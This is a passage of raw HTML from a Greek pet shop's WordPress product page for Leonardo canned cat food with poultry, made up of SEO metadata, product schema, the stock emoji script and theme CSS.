

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.petopoleion.gr/product/p-konserva-gatas-leonardo-me-poulerika-400gr-766671-html/
body_size: 27061
content:
<!doctype html>
<html lang="el" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.petopoleion.gr/xmlrpc.php">

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Κονσέρβα γάτας Leonardo με Πουλερικά 400γρ | Πετοπωλείον Petshop</title>
<meta name="description" content="Κονσέρβα γάτας Leonardo με Πουλερικά 400γρ"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.petopoleion.gr/product/p-konserva-gatas-leonardo-me-poulerika-400gr-766671-html/" />
<meta property="og:locale" content="el_GR" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Κονσέρβα γάτας Leonardo με Πουλερικά 400γρ | Πετοπωλείον Petshop" />
<meta property="og:description" content="Κονσέρβα γάτας Leonardo με Πουλερικά 400γρ" />
<meta property="og:url" content="https://www.petopoleion.gr/product/p-konserva-gatas-leonardo-me-poulerika-400gr-766671-html/" />
<meta property="og:site_name" content="Πετοπωλείον Petshop" />
<meta property="og:updated_time" content="2024-01-22T12:45:45+02:00" />
<meta property="og:image" content="https://www.petopoleion.gr/wp-content/uploads/2016/12/leonardo-konserva-kotopoulo.jpg" />
<meta property="og:image:secure_url" content="https://www.petopoleion.gr/wp-content/uploads/2016/12/leonardo-konserva-kotopoulo.jpg" />
<meta property="og:image:width" content="450" />
<meta property="og:image:height" content="600" />
<meta property="og:image:alt" content="leonardo konserva kotopoulo" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="3" />
<meta property="product:price:currency" content="EUR" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Κονσέρβα γάτας Leonardo με Πουλερικά 400γρ | Πετοπωλείον Petshop" />
<meta name="twitter:description" content="Κονσέρβα γάτας Leonardo με Πουλερικά 400γρ" />
<meta name="twitter:image" content="https://www.petopoleion.gr/wp-content/uploads/2016/12/leonardo-konserva-kotopoulo.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="3,00&nbsp;&euro;" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.petopoleion.gr/#place","geo":{"@type":"GeoCoordinates","latitude":"37.957999","longitude":"23.735843"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=37.957999,23.735843","address":{"@type":"PostalAddress","streetAddress":"\u039a\u03ac\u03c1\u03c0\u03bf\u03c5 23","addressLocality":"\u0391\u03b8\u03ae\u03bd\u03b1","addressRegion":"\u0391\u03c4\u03c4\u03b9\u03ba\u03ae","postalCode":"11631","addressCountry":"\u0395\u03bb\u03bb\u03ac\u03b4\u03b1"}},{"@type":"Organization","@id":"https://www.petopoleion.gr/#organization","name":"Pet\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd","url":"https://www.petopoleion.gr","sameAs":["https://www.facebook.com/Petopoleion/"],"address":{"@type":"PostalAddress","streetAddress":"\u039a\u03ac\u03c1\u03c0\u03bf\u03c5 23","addressLocality":"\u0391\u03b8\u03ae\u03bd\u03b1","addressRegion":"\u0391\u03c4\u03c4\u03b9\u03ba\u03ae","postalCode":"11631","addressCountry":"\u0395\u03bb\u03bb\u03ac\u03b4\u03b1"},"logo":{"@type":"ImageObject","@id":"https://www.petopoleion.gr/#logo","url":"https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png","contentUrl":"https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png","caption":"\u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","inLanguage":"el","width":"512","height":"141"},"contactPoint":[{"@type":"ContactPoint","telephone":"+302109015980","contactType":"customer support"}],"location":{"@id":"https://www.petopoleion.gr/#place"}},{"@type":"WebSite","@id":"https://www.petopoleion.gr/#website","url":"https://www.petopoleion.gr","name":"\u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","publisher":{"@id":"https://www.petopoleion.gr/#organization"},"inLanguage":"el"},{"@type":"ImageObject","@id":"https://www.petopoleion.gr/wp-content/uploads/2016/12/leonardo-konserva-kotopoulo.jpg","url":"https://www.petopoleion.gr/wp-content/uploads/2016/12/leonardo-konserva-kotopoulo.jpg","width":"450","height":"600","caption":"leonardo konserva kotopoulo","inLanguage":"el"},{"@type":"BreadcrumbList","@id":"https://www.petopoleion.gr/product/p-konserva-gatas-leonardo-me-poulerika-400gr-766671-html/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.petopoleion.gr","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.petopoleion.gr/product-category/gata/konserves-gatas/","name":"\u03a5\u03b3\u03c1\u03ae \u03a4\u03c1\u03bf\u03c6\u03ae \u0393\u03ac\u03c4\u03b1\u03c2 - K\u03bf\u03bd\u03c3\u03b5\u03c1\u03b2\u03b5\u03c2"}},{"@type":"ListItem","position":"3","item":{"@id":"https://www.petopoleion.gr/product/p-konserva-gatas-leonardo-me-poulerika-400gr-766671-html/","name":"\u039a\u03bf\u03bd\u03c3\u03ad\u03c1\u03b2\u03b1 \u03b3\u03ac\u03c4\u03b1\u03c2 Leonardo \u03bc\u03b5 \u03a0\u03bf\u03c5\u03bb\u03b5\u03c1\u03b9\u03ba\u03ac 400\u03b3\u03c1"}}]},{"@type":"ItemPage","@id":"https://www.petopoleion.gr/product/p-konserva-gatas-leonardo-me-poulerika-400gr-766671-html/#webpage","url":"https://www.petopoleion.gr/product/p-konserva-gatas-leonardo-me-poulerika-400gr-766671-html/","name":"\u039a\u03bf\u03bd\u03c3\u03ad\u03c1\u03b2\u03b1 \u03b3\u03ac\u03c4\u03b1\u03c2 Leonardo \u03bc\u03b5 \u03a0\u03bf\u03c5\u03bb\u03b5\u03c1\u03b9\u03ba\u03ac 400\u03b3\u03c1 | \u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","datePublished":"2016-12-09T11:42:30+02:00","dateModified":"2024-01-22T12:45:45+02:00","isPartOf":{"@id":"https://www.petopoleion.gr/#website"},"primaryImageOfPage":{"@id":"https://www.petopoleion.gr/wp-content/uploads/2016/12/leonardo-konserva-kotopoulo.jpg"},"inLanguage":"el","breadcrumb":{"@id":"https://www.petopoleion.gr/product/p-konserva-gatas-leonardo-me-poulerika-400gr-766671-html/#breadcrumb"}},{"@type":"Product","name":"\u039a\u03bf\u03bd\u03c3\u03ad\u03c1\u03b2\u03b1 \u03b3\u03ac\u03c4\u03b1\u03c2 Leonardo \u03bc\u03b5 \u03a0\u03bf\u03c5\u03bb\u03b5\u03c1\u03b9\u03ba\u03ac 400\u03b3\u03c1 | \u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","description":"\u039a\u03bf\u03bd\u03c3\u03ad\u03c1\u03b2\u03b1 \u03b3\u03ac\u03c4\u03b1\u03c2 Leonardo \u03bc\u03b5 \u03a0\u03bf\u03c5\u03bb\u03b5\u03c1\u03b9\u03ba\u03ac 400\u03b3\u03c1","sku":"sku.766671","category":"\u0393\u03ac\u03c4\u03b1 &gt; \u03a5\u03b3\u03c1\u03ae \u03a4\u03c1\u03bf\u03c6\u03ae \u0393\u03ac\u03c4\u03b1\u03c2 - K\u03bf\u03bd\u03c3\u03b5\u03c1\u03b2\u03b5\u03c2","mainEntityOfPage":{"@id":"https://www.petopoleion.gr/product/p-konserva-gatas-leonardo-me-poulerika-400gr-766671-html/#webpage"},"image":[{"@type":"ImageObject","url":"https://www.petopoleion.gr/wp-content/uploads/2016/12/leonardo-konserva-kotopoulo.jpg","height":"600","width":"450"}],"offers":{"@type":"Offer","price":"3.00","priceCurrency":"EUR","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://www.petopoleion.gr/product/p-konserva-gatas-leonardo-me-poulerika-400gr-766671-html/","seller":{"@type":"Organization","@id":"https://www.petopoleion.gr/","name":"\u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","url":"https://www.petopoleion.gr","logo":"https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png"},"priceSpecification":{"price":"3","priceCurrency":"EUR","valueAddedTaxIncluded":"true"}},"@id":"https://www.petopoleion.gr/product/p-konserva-gatas-leonardo-me-poulerika-400gr-766671-html/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.petopoleion.gr' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Πετοπωλείον Petshop" href="https://www.petopoleion.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Πετοπωλείον Petshop" href="https://www.petopoleion.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Πετοπωλείον Petshop &raquo; Κονσέρβα γάτας Leonardo με Πουλερικά 400γρ" href="https://www.petopoleion.gr/product/p-konserva-gatas-leonardo-me-poulerika-400gr-766671-html/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.petopoleion.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='font-awesome-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.9.6' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.petopoleion.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.6.2' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #4e92a5;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #35798c;
					background-color: #35798c;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #4e92a5;
					border-color: #4e92a5;
					color: #ffffff;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #442929;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #442929;
				}

				.wp-block-image figcaption {
					color: #442929;
				}

				.wp-block-separator.is-style-dots::before {
					color: #442929;
				}

				.wp-block-file a.wp-block-file__button {
					color: #ffffff;
					background-color: #4e92a5;
					border-color: #4e92a5;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #ffffff;
					background-color: #35798c;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #442929;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #f5f1ed;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				div.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #85a54e;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #85a54e;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #738c44;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #5a732b;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #738c44;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #f7f3ef;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(212,208,204,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #f7f3ef;
					border-color: #442929;
					box-shadow: 0 0 0 2px #f7f3ef;
					color: #442929;
				}
			
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: 